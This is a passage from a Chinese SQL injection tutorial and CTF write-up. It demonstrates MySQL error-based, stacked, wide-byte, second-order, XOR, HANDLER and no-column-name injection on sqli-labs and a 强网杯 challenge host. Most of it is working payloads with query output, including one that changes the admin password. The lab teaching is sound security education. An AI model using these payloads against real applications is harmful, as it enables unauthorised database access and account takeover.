id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))
4 geometrycollection()
id=1 and geometrycollection((select * from(select * from(select user())a)b))5.5<mysql版本<5.6

后面几个用法一模一样,不再示范!
5 multipoint()
id=1 and multipoint((select * from(select * from(select user())a)b))6 polygon()
id=1 and polygon((select * from(select * from(select user())a)b))7 multipolygon()
id=1 and multipolygon((select * from(select * from(select user())a)b))8 linestring()
id=1 and linestring((select * from(select * from(select user())a)b))9 multilinestring()
id=1 and multilinestring((select * from(select * from(select user())a)b))10 exp()

id=1 and exp(~(select * from(select user())a))堆叠查询注入
union injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别么?区别就在于union 或者union all执行的语句类型是有限的,可以用来执行查询语句,而堆叠注入可以执行的是任意的语句
mysql> select * from users where id=1;select * from users where id =2;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 2 | Angelina | I-kill-you |
+----+----------+------------+
1 row in set (0.00 sec)堆叠注入触发的条件很苛刻,因为堆叠注入原理就是通过结束符同时执行多条sql语句,这就需要服务器在访问数据端时使用的是可同时执行多条sql语句的方法,比如php中mysqli_multi_query()函数,这个函数在支持同时执行多条sql语句,而与之对应的mysqli_query()函数一次只能执行一条sql语句,所以要想目标存在堆叠注入,在目标主机没有对堆叠注入进行黑名单过滤的情况下必须存在类似于mysqli_multi_query()这样的函数,简单总结下来就是
目标存在sql注入漏洞
目标未对";"号进行过滤
目标中间层查询数据库信息时可同时执行多条sql语句实例:sqllibs Less-38:
经过测试存在union联合注入,使用联合注入爆破出users表中有id、username、password三个 字段.


我们来修改下这个用户的密码试试:
c我们再来查询下,密码已经被改了

如果select被过滤。可以搭配desc来读取表的字段
宽字节注入
利用条件:
- [查询参数是被单引号包围的,传入的单引号又被转义符()转义,如在后台数据库中对接受的参数使用addslashes()或其过滤函数
- 数据库的编码为GBK
payload:
id = -1%df' union select 1,user(),3,%23当我们输入payload时,会在我们输入的单引号前加一个转义字符,就成了这样:
id = -1%df' union select 1,user(),3,%23在 其中的十六进制是%5c ,所以就构成了%df%5c,而在GBK编码方式下,%df%5c是一个繁体字“連”,所以单引号成功逃逸。
用sqli-labs靶场进行演示,这里利用32关进行练习

加单引号没有反应,加上%df
成功报错

后面的就正常查询即可,这里不再演示

二次注入
攻击者构造恶意的数据并存储在数据库后,恶意数据被读取并进入到SQL查询语句所导致的注入。防御者可能在用户输入恶意数据时对其中的特殊字符进行了转义处理,但在恶意数据插入到数据库时被处理的数据又被还原并存储在数据库中,当Web程序调用存储在数据库中的恶意数据并执行SQL查询时,就发生了SQL二次注入。
即输入恶意的数据库查询语句时会被转义,但在数据库调用读取语句时又被还原导致语句执行。
例题:sql-labs 24
我们直接看源码,这是修改密码的部分:

如果我们输入的username变为:
admin'#
那么sql语句就被截断为:
UPDATE users SET PASSWORD='$pass' where username='$username'#这样就不再需要旧密码,我们来操作一下
注册一个账号:
账号: admin'#
密码: 123456
我们看下数据库:

已经增加了用户进去,我们来修改下密码
旧密码就随便填一个了,然后输入我们的新密码 HY666

我们再看数据库,惊奇的发现admin的密码已经被改了
异或注入

异或是一种逻辑运算,运算法则简言之就是:两个条件相同(同真或同假)即为假(0),两个条件不同即为真(1),null与任何条件做异或运算都为null,如果从数学的角度理解就是,空集与任何集合的交集都为空。
mysql里异或运算符为^ 或者 xor
两个同为真的条件做异或,结果为假

两个同为假的条件做异或,结果为假
一个条件为真,一个条件为假,结果为真

null与任何条件(真、假、null)做异或,结果都为null

^和xor是有区别的
^运算符会做位异或运算 如1^2=3
c xor做逻辑运算 1 xor 0 会输出1 其他情况输出其他所有数据
使用handler进行注入
MySQL 除了可以使用 select 查询表中的数据,也可使用 handler 语句,这条语句使我们能够一行一行的浏览一个表中的数据,不过handler 语句并不具备 select 语句的所有功能。它是 MySQL 专用的语句,并没有包含到SQL标准中。handler 语句提供通往表的直接通道的存储引擎接口,可以用于 MyISAM 和 InnoDB 表。
句柄 相当于一个指针,是一个广义的指针,不是特定指向某一个形式(整数、数组、对象等)
# 打开一个表名为 tbl_name 的表的句柄
HANDLER tbl_name OPEN [ [AS] alias]
# 1、通过指定索引查看表,可以指定从索引那一行开始,通过 NEXT 继续浏览
HANDLER tbl_name READ index_name { = | <= | >= | < | > } (value1,value2,...)
[ WHERE where_condition ] [LIMIT ... ]
# 2、通过索引查看表
# FIRST: 获取第一行(索引最小的一行)
# NEXT: 获取下一行
# PREV: 获取上一行
# LAST: 获取最后一行(索引最大的一行)
HANDLER tbl_name READ index_name { FIRST | NEXT | PREV | LAST }
[ WHERE where_condition ] [LIMIT ... ]
# 3、不通过索引查看表
# READ FIRST: 获取句柄的第一行
# READ NEXT: 依次获取其他行(当然也可以在获取句柄后直接使用获取第一行)
# 最后一行执行之后再执行 READ NEXT 会返回一个空的结果
HANDLER tbl_name READ { FIRST | NEXT }
[ WHERE where_condition ] [LIMIT ... ]
# 关闭已打开的句柄
HANDLER tbl_name CLOSE
例如,现在已知一张表名为tablename:
handler tablename open;
handler tablename read frist;
handler tablename close;
[强网杯 2019]随便注
查表:
经过测试,存在堆叠注入
http://ec9153a3-31e5-4e9f-a39b-069e74896652.node4.buuoj.cn:81/?inject=-1%27;show%20tables;%23
进一步测试,发现select被过滤
使用desc查一些表:
http://ec9153a3-31e5-4e9f-a39b-069e74896652.node4.buuoj.cn:81/?inject=-1%27;desc%20`1919810931114514`;%23
后面就使用handler读数据:
最终payload:
http://ec9153a3-31e5-4e9f-a39b-069e74896652.node4.buuoj.cn:81/?inject=-1%27;handler `1919810931114514` open;handler `1919810931114514` read first;handler `1919810931114514` close;%23无列名注入
当information_schema库被禁用
在手工SQL注入时,我们常常会想着利用 information_schema库 来进行爆数据库名、表名、字段名,但如果 information_schema库 被禁用了怎么办?
1. sys数据库
在5.7以上的MYSQL中,新增了sys数据库,该库的基础数据来自information_schema和performance_chema,其本身不存储数据。可以通过其中的schema_auto_increment_columns来获取表名.
对表自增ID的监控 :
- sys.schema_auto_increment_columns

我们可以利用这个表来读取表名:
mysql> select table_name from sys.schema_auto_increment_columns;
+--------------------------------+
| table_name |
+--------------------------------+
| zzcms_looked_dls |
| zzcms_ask |
| zzcms_usersetting |
| message |
| zzcms_pinglun |
...但是 sys.schema_auto_increment_columns这个库有些局限性,一般要超级管理员才可以访问sys。
查询表的统计信息,其中还包括Innodb缓冲池统计信息,默认情况下按照增删改查操作的总表I/O延迟时间(执行时间)降序排序
- sys.schema_table_statistics_with_buffer
- sys.x$schema_table_statistics_with_buffer
- …

mysql> select table_name from sys.schema_table_statistics_with_buffer;
+--------------------------------+
| table_name |
+--------------------------------+
| users |
| sys_config |
| pwmm2nzea4 |
| httpinfo |
| member |
| message |
| users |
...
mysql> select table_name from sys.x$schema_table_statistics_with_buffer;
+--------------------------------+
| table_name |
+--------------------------------+
| users |
| httpinfo |
| zzcms_askclass |
| zzcms_msg |
| zzcms_wangkan |
| emails |
| zzcms_help |2.InnoDb引擎
从MYSQL5.5.8开始,InnoDB成为其默认存储引擎。而在MYSQL5.6以上的版本中,inndb增加了innodb_index_stats和innodb_table_stats两张表,这两张表中都存储了数据库和其数据表的信息,但是没有存储列名。
mysql.innodb_index_stats、mysql.innodb_table_index同样存放有库名表名
- mysql.innodb_table_stats
mysql> select table_name from mysql.innodb_table_stats;
+---------------+
| table_name |
+---------------+
| gtid_executed |
| sys_config |
+---------------+
2 rows in set (0.00 sec)- mysql.innodb_index_stats
mysql> select table_name from mysql.innodb_index_stats;
+---------------+
| table_name |
+---------------+
| gtid_executed |
| gtid_executed |
| gtid_executed |
| gtid_executed |
| sys_config |
| sys_config |
| sys_config |
+---------------+
7 rows in set (0.00 sec)不过这些表里内容并不是很全
不过我们通过以上这些库也仅仅可以知道它们的表名而已,那么我们如何注出它们的字段名呢,这里我们就要引入无列名注入。
取别名绕过列名查数据
正常查询

将列名转换为任何可选的已知值

此时我们发现列名变为1,2,3 受我们所控制
代替列名读取数据
像这样就可以查询第二列的数据,在虚拟表中,列名都是1,2,3,所以我们在查询语句中要用 2 而不能直接用 2

取别名也可以直接在后面加

注入payload
-1'union select 1,(select group_concat(b) from(select 1 as a,2 as b,3 as c union select * from users)as m),3#
利用join爆列名
需要有回显才能使用
由于join是将两张表的列名给加起来,所以有可能会产生相同的列名,而在使用别名时,是不允出现相同的列名的,因此当它们两个一起使用时,就会爆出相同的列名的名称,从而获得列名
正常查询
mysql> select * from users where id=-1;
Empty set (0.00 sec)使用join连接爆出相同列名的名称
mysql> select * from users where id=-1 union select * from (select * from users as a join users as b) as c;
ERROR 1060 (42S21): Duplicate column name 'id'爆出剩余的列名名称
mysql> select * from users where id=-1 union select * from (select * from users as a join users as b using(id)) as c;
ERROR 1060 (42S21): Duplicate column name 'username'
---------------------
mysql> select * from users where id=-1 union select * from (select * from users as a join users as b using(id,username)) as c;
ERROR 1060 (42S21): Duplicate column name 'password'这样所有字段全部都暴出来了
注入payload
# 获取第一个列名
-1' union all select * from (select * from users as a join users as b)as c#
# 获取下一个列名
-1' union all select*from (select * from users as a join users as b using(username))as c#字符比较查询
要知道比较两个字符串的大小与字符串的长度是没有关系的,给定两个字符串,会各取两个字符串的首字符ascii码来比较,不等式成立返回1,不等式不成立返回0
mysql> select (select 'f')>(select 'a');
+---------------------------+
| (select 'f')>(select 'a') |
+---------------------------+
| 1 |
+---------------------------+
1 row in set (0.00 sec)
mysql> select (select 'f')>(select 'g');
+---------------------------+
| (select 'f')>(select 'g') |
+---------------------------+
| 0 |
+---------------------------+
1 row in set (0.00 sec)
mysql> select (select 'f')>(select 'agggggg');
+---------------------------------+
| (select 'f')>(select 'agggggg') |
+---------------------------------+
